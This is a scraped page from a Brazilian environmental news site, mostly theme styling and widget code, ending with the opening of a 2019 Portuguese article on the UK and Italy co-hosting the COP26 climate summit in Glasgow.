data-td-block-uid="tdi_75" ><style>.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td-theme-wrap .tdi_75 .td-block-title>*,.td-theme-wrap .tdi_75 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_75 .td-subcat-item a:hover,.td-theme-wrap .tdi_75 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_75 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_75 .td-subcat-dropdown:hover .td-subcat-more i{color:#4c4084}.td-theme-wrap .tdi_75 .td-subcat-dropdown ul:after{background-color:#4c4084}.td-theme-wrap .tdi_75 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_75 .td_quote_on_blocks,.td-theme-wrap .tdi_75 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_75 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_75 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_75 .td-instagram-user a{color:#4c4084}.td-theme-wrap .tdi_75 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_75 .td-load-more-wrap a:hover{background-color:#4c4084;border-color:#4c4084}.td-theme-wrap .tdi_75 .td-read-more a,.td-theme-wrap .tdi_75 .td-weather-information:before,.td-theme-wrap .tdi_75 .td-weather-week:before,.td-theme-wrap .tdi_75 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_75 .td-post-category,.td-theme-wrap .tdi_75 .td-post-category:hover{background-color:#4c4084}.tdi_75{margin-bottom:-5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_75{margin-bottom:-15px!important}}</style><style>body .tdi_75 .td-block-title a,body .tdi_75 .td-block-title span{font-family:Source Sans Pro!important;font-size:24px!important;font-weight:900!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_75 .td-block-title a,body .tdi_75 .td-block-title span{font-size:19px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_75 .td-block-title a,body .tdi_75 .td-block-title span{font-size:18px!important}}</style><div class="td-block-title-wrap"><h2 class="td-block-title"><span class="td-pulldown-size">Mais lidas</span></h2></div></div><div class="td_block_wrap td_flex_block_1 tdi_76 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_76" ><style>.tdi_76{margin-bottom:30px!important;padding-top:19px!important;padding-right:19px!important;padding-bottom:19px!important;padding-left:19px!important;border-color:#eaeaea!important;border-style:solid!important;border-width:1px 1px 1px 1px!important}@media (min-width:768px) and (max-width:1018px){.tdi_76{margin-bottom:20px!important;padding-top:10px!important;padding-right:10px!important;padding-bottom:10px!important;padding-left:10px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_76{padding-top:10px!important;padding-right:10px!important;padding-bottom:10px!important;padding-left:10px!important}}</style><style>.tdi_76 .td-image-wrap{padding-bottom:100%}.tdi_76 .entry-thumb{background-position:center 50%}.tdi_76 .td-image-container{flex:0 0 26%;width:26%;display:block;order:1}.ie10 .tdi_76 .td-image-container,.ie11 .tdi_76 .td-image-container{flex:0 0 auto}.tdi_76 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.tdi_76 .td-module-meta-info{flex:1;padding:4px 10px 0 0;border-color:#eaeaea}body .tdi_76 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_76 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px}.tdi_76 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_76 .td-module-container:before{bottom:-15px;border-color:#eaeaea}.tdi_76 .td-post-vid-time{display:block}.tdi_76 .td-post-category{padding:3px 4px 2px;font-family:Source Sans Pro!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_76 .td-post-category:not(.td-post-extra-category){display:none}.tdi_76 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_76 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_76 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_76 .td-read-more{display:none}.tdi_76 .td-author-date{display:inline}.tdi_76 .td-post-author-name{display:none}.tdi_76 .entry-review-stars{display:inline-block}.tdi_76 .td-icon-star,.tdi_76 .td-icon-star-empty,.tdi_76 .td-icon-star-half{font-size:15px}.tdi_76 .td-module-comments{display:none}.tdi_76 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_76 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_76 .td_module_wrap:hover .td-module-title a{color:#4c4084!important}.tdi_76 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_76 .td-post-author-name a{color:#000000}.tdi_76 .td-post-date,.tdi_76 .td-post-author-name span{color:#000000}.tdi_76 .entry-title{font-family:Gelasio!important;font-size:15px!important;line-height:1.1!important;font-weight:700!important}.tdi_76 .td-editor-date,.tdi_76 .td-editor-date .td-post-author-name a,.tdi_76 .td-editor-date .entry-date,.tdi_76 .td-module-comments a{font-family:Source Sans Pro!important;font-size:13px!important;line-height:1!important;font-style:italic!important;font-weight:400!important}html:not([class*='ie']) .tdi_76 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_76 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_76 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_76 .td-module-container:before{bottom:-10px}.tdi_76 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_76 .td_module_wrap .td-module-container:before{display:block!important}.tdi_76 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_76 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_76 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_76 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_76 .td-module-meta-info{padding:0 10px 0 0}.tdi_76 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_76 .td-module-container:before{bottom:-5px}.tdi_76 .td-post-date,.tdi_76 .td-post-author-name span{display:none}.tdi_76 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_76 .td_module_wrap .td-module-container:before{display:block!important}.tdi_76 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_76 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_76 .entry-title{font-size:12px!important}.tdi_76 .td-editor-date,.tdi_76 .td-editor-date .td-post-author-name a,.tdi_76 .td-editor-date .entry-date,.tdi_76 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_76 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_76 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_76 .td-module-container:before{bottom:-15px}.tdi_76 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_76 .td_module_wrap .td-module-container:before{display:block!important}.tdi_76 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_76 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_76 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script type="litespeed/javascript">var block_tdi_76=new tdBlock();block_tdi_76.id="tdi_76";block_tdi_76.atts='{"modules_on_row":"","hide_audio":"yes","f_title_font_family":"947","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.1","f_title_font_weight":"700","title_txt_hover":"#4c4084","modules_category":"above","modules_category_padding":"3px 4px 2px","f_cat_font_family":"582","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_spacing":"1","f_meta_font_family":"582","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1","f_meta_font_style":"italic","f_meta_font_weight":"400","author_txt":"#000000","date_txt":"#000000","show_btn":"none","show_excerpt":"none","show_com":"none","image_height":"100","image_floated":"float_right","show_cat":"none","meta_padding":"eyJhbGwiOiI0cHggMTBweCAwIDAiLCJwb3J0cmFpdCI6IjAgMTBweCAwIDAifQ==","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxMCJ9","modules_divider":"","category_id":"","tdc_css":"[base64]","show_author":"none","image_width":"26","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","limit":"4","sort":"popular","image_size":"td_324x400","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-11899","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_76","tdc_css_class":"tdi_76","tdc_css_class_style":"tdi_76_rand_style"}';block_tdi_76.td_column_number="1";block_tdi_76.block_type="td_flex_block_1";block_tdi_76.post_count="4";block_tdi_76.found_posts="1928";block_tdi_76.header_color="";block_tdi_76.ajax_pagination_infinite_stop="";block_tdi_76.max_num_pages="482";tdBlocksArray.push(block_tdi_76)</script><div class="td-block-title-wrap"></div><div id=tdi_76 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://eco21.eco.br/biomas/mangues/manguezais-no-estado-do-rio-de-janeiro/"  rel="bookmark" class="td-image-wrap " title="MANGUEZAIS NO ESTADO DO RIO DE JANEIRO" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://media.eco21.eco.br/2022/07/1e9d9b57-manguezal-2jpg-324x400.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://eco21.eco.br/biomas/mangues/manguezais-no-estado-do-rio-de-janeiro/"  rel="bookmark" title="MANGUEZAIS NO ESTADO DO RIO DE JANEIRO">MANGUEZAIS NO ESTADO DO RIO DE JANEIRO</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-26T11:34:35-03:00" >26 de julho de 2022</time></span>                                                                                                        </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://eco21.eco.br/dia-da-africa/dia-da-africa-conheca-10-destinos-do-continente-africado-que-merecem-sua-visita/"  rel="bookmark" class="td-image-wrap " title="Dia da África: conheça 10 destinos do continente africano que merecem sua visita" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://media.eco21.eco.br/2024/05/008d2f81-unnamed-1-324x400.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://eco21.eco.br/dia-da-africa/dia-da-africa-conheca-10-destinos-do-continente-africado-que-merecem-sua-visita/"  rel="bookmark" title="Dia da África: conheça 10 destinos do continente africano que merecem sua visita">Dia da África: conheça 10 destinos do continente africano que merecem sua visita</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-24T16:16:10-03:00" >24 de maio de 2024</time></span>                                                                                                        </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://eco21.eco.br/politica-ambiental/mare-negra-sobre-o-nordeste/"  rel="bookmark" class="td-image-wrap " title="Maré negra sobre o Nordeste" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://media.eco21.eco.br/2019/11/Caramgueijo-no-óleo-Foto-Diego-Nigro-324x400.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://eco21.eco.br/politica-ambiental/mare-negra-sobre-o-nordeste/"  rel="bookmark" title="Maré negra sobre o Nordeste">Maré negra sobre o Nordeste</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-07T02:17:18-03:00" >7 de novembro de 2019</time></span>                                                                                                        </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://eco21.eco.br/arthur-soffiati/sao-francisco-e-as-tres-aliancas-biblicas/"  rel="bookmark" class="td-image-wrap " title="SÃO FRANCISCO E AS TRÊS ALIANÇAS BÍBLICAS" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://media.eco21.eco.br/2022/10/54908166-sao-francisco-de-assis-pregando-aos-animais-324x400.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://eco21.eco.br/arthur-soffiati/sao-francisco-e-as-tres-aliancas-biblicas/"  rel="bookmark" title="SÃO FRANCISCO E AS TRÊS ALIANÇAS BÍBLICAS">SÃO FRANCISCO E AS TRÊS ALIANÇAS BÍBLICAS</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-11T01:52:40-03:00" >11 de outubro de 2022</time></span>                                                                                                        </span></div></div></div></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_77 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_77" ><style>.tdb-author-box .tdb-author-photo,.tdb-author-box .tdb-author-info{display:table-cell;vertical-align:top}.tdb-author-box .tdb-author-photo img{display:block}.tdb-author-box .tdb-author-counters span{display:inline-block;background-color:#222;margin:0 10px 0 0;padding:5px 10px 4px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:11px;font-weight:700;line-height:1;color:#fff}.tdb-author-box .tdb-author-name,.tdb-author-box .tdb-author-url{display:block}.tdb-author-box .tdb-author-name{margin:7px 0 8px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:15px;line-height:21px;font-weight:700;color:#222}.tdb-author-box .tdb-author-name:hover{color:#4db2ec}.tdb-author-box .tdb-author-url{margin-bottom:6px;font-size:11px;font-style:italic;line-height:21px;color:#444}.tdb-author-box .tdb-author-url:hover{color:#4db2ec}.tdb-author-box .tdb-author-descr{font-size:12px}.tdb-author-box .tdb-author-social{margin-top:4px}.tdb-author-box .tdb-social-item{position:relative;display:inline-block;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdb-author-box .tdb-social-item:last-child{margin-right:0!important}.tdb-author-box .tdb-social-item i{color:#000;-webkit-transition:all 0.2s;transition:all 0.2s}.tdb-author-box .tdb-social-item:hover i{color:#000}.tdi_77{padding:21px;border:1px solid #ededed}.tdi_77 .tdb-author-photo{display:inline-block;width:120px;transform:translateZ(0);-webkit-transform:translateZ(0);pointer-events:auto}.tdi_77 .tdb-author-info{display:inline-block;width:100%;padding-top:10px;padding-left:0}.tdi_77 .tdb-block-inner{text-align:center}.tdi_77 .avatar,.tdi_77 .tdb-author-photo:before,.tdi_77 .tdb-author-photo:after{border-radius:100px}.tdi_77 .tdb-author-name:hover{color:#4c4084}.tdi_77 .tdb-author-url:hover{color:#4c4084}.tdi_77 .tdb-social-item i{font-size:15px;vertical-align:middle;line-height:15px}.tdi_77 .tdb-social-item i.td-icon-twitter,.tdi_77 .tdb-social-item i.td-icon-linkedin,.tdi_77 .tdb-social-item i.td-icon-pinterest,.tdi_77 .tdb-social-item i.td-icon-blogger,.tdi_77 .tdb-social-item i.td-icon-vimeo{font-size:12px}.tdi_77 .tdb-social-item{min-width:15px;height:15px;margin:7px 14px 7px 0}.tdi_77 .tdb-social-item:hover i{color:#4c4084}.tdi_77 .tdb-author-name{font-family:Gelasio!important;font-size:20px!important}.tdi_77 .tdb-author-url{font-family:Source Sans Pro!important}.tdi_77 .tdb-author-descr{font-family:Source Sans Pro!important;font-size:14px!important;line-height:1.3!important}.tdi_77 .tdb-author-photo:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_77{padding:10px;border:1px solid #ededed}.tdi_77 .tdb-author-name{font-size:16px!important}.tdi_77 .tdb-author-descr{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_77{padding:10px;border:1px solid #ededed}.tdi_77 .tdb-author-descr{font-size:11px!important}}@media (max-width:767px){.tdi_77{border:1px solid #ededed}}</style><div class="tdb-block-inner td-fix-index"><a href="https://eco21.eco.br/author/eco21/" class="tdb-author-photo" title="eco21"><img data-lazyloaded="1" src="[data-uri]" alt='eco21' data-src='https://eco21.eco.br/wp-content/litespeed/avatar/09565998b519a5d679d7109e48bb97f7.jpg?ver=1768416401' data-srcset='https://eco21.eco.br/wp-content/litespeed/avatar/3652ddc75b0d1c4fc8628c8b1e9ac850.jpg?ver=1768416401 2x' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' decoding='async'/></a><div class="tdb-author-info"><a href="https://eco21.eco.br/author/eco21/" class="tdb-author-name">eco21</a><a href="https://eco21.eco.br"  class="tdb-author-url">https://eco21.eco.br</a><div class="tdb-author-descr">Lúcia Chayb
Diretora
eco21.eco.br
@eco21_oficial
@luciachayb
luciachayb@gmail.comPor trinta anos foi a jornalista responsável pela revista ECO21 (1990/2020)</div><div class="tdb-author-social"><a href="https://www.facebook.com/revista.eco21/" rel="noreferrer"  target="_blank" title="Facebook" class="tdb-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://twitter.com/eco21" rel="noreferrer"  target="_blank" title="Twitter" class="tdb-social-item"><i class="td-icon-font td-icon-twitter"></i></a></div></div></div></div></div></div></div><div class="vc_column_inner tdi_79  wpb_column vc_column_container tdc-inner-column td-pb-span8"><style scoped>.tdi_79{vertical-align:baseline}.tdi_79 .vc_column-inner>.wpb_wrapper,.tdi_79 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_79 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_79{width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_content tdi_80 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_80" ><style>.tdi_80{margin-top:0px!important}</style><style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_80,.tdi_80>p,.tdi_80 .tdb-block-inner>p{font-family:Source Sans Pro!important;font-size:18px!important;line-height:1.6!important}.tdi_80 .tdb-block-inner blockquote p{font-family:Gelasio!important;font-style:normal!important}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:768px) and (max-width:1018px){.tdi_80,.tdi_80>p,.tdi_80 .tdb-block-inner>p{font-size:15px!important}}</style><div class="tdb-block-inner td-fix-index"><p>A cúpula &#8211; apontada como a mais
importante desde 2015 &#8211; verá milhares de diplomatas climáticos reunindo-se em
Glasgow</p><p>Foi confirmado hoje (10/9) que o Reino Unido e a Itália sediarão conjuntamente, no ano que vem, em Glasgow a crucial cúpula da COP26 da Convenção da ONU sobre Mudanças Climáticas.</p><p>O governo do Reino Unido disse que países do mundo todo apoiaram oficialmente o Reino Unido e a Itália para sediar a Conferência, que deve ser formalmente aceita na cúpula da COP25 deste ano no Chile.</p><div class="wp-block-image"><figure class="alignleft is-resized"><a href="https://eco21.eco.br/wp-content/uploads/2019/09/Claire-Perry-Min-Meio-Ambiente-Reino-Unidos-Foto-Independent.jpg" target="_blank" rel="noreferrer noopener"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://eco21.eco.br/wp-content/uploads/2019/09/Claire-Perry-Min-Meio-Ambiente-Reino-Unidos-Foto-Independent.jpg" alt="" class="wp-image-1498" width="236" height="178"/></a><figcaption>Claire Perry &#8211; Ministra do Meio Ambiente do Reino Unido &#8211; Foto: Independent</figcaption></figure></div><p>Claire Perry, do Reino Unido nomeada presidente para a cúpula da COP26 &#8211; que acaba de anunciar sua intenção de se retirar como parlamentar na próxima eleição &#8211; deu boas-vindas às notícias. &#8220;Em 2020, os líderes mundiais se reunirão para discutir como lidar com as mudanças climáticas em escala global &#8211; e onde é melhor fazê-lo do que Glasgow, uma das cidades mais sustentáveis do Reino Unido, com um excelente histórico de hospedagem de eventos internacionais de alto nível&#8221;, disse ela. &#8220;Congratulo-me com a indicação de nossos parceiros no grupo regional da ONU para sediar a COP26 em Glasgow em parceria com a Itália&#8221;.</p><p>O Secretário de Relações
Exteriores Dominic Raab e o Secretário de Desenvolvimento Internacional Alok
Sharma também elogiaram a notícia, que foi confirmada esta tarde por Roseanna
Cunningham, Secretária de Meio Ambiente do governo escocês. Raab disse que o
